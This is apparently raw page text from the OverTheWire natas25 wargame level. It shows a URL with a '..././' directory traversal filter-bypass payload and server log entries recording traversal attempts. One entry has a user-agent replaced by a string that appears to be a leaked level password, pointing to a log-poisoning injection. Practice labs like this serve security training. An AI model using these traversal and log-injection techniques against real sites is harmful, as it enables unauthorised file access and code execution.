 natas25.natas.labs.overthewire.org/?lang=..././logs/natas25_kgb6k17gdaqjj63s1rnfsaj9ge.log
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Resources For Writeups
language
[16.06.2023 13::13:30] Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0 "Directory traversal attempt! fixing
request." [16.06.2023 13::18:26] Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0 "Directory traversal
attempt! fixing request." [16.06.2023 13::29:34] Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 "Directory
traversal attempt! fixing request." [16.06.2023 13::31:33]
8A506rfIAXbKKk68yJeuTuRq4UfcK70k "Directory traversal
attempt! fixing request." [16.06.2023 13::31:41] Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 "Directory
traversal attempt! fixing request."
Notice: Undefined variable: __GREETING in /var/www/natas
/natas25/index.php on line 80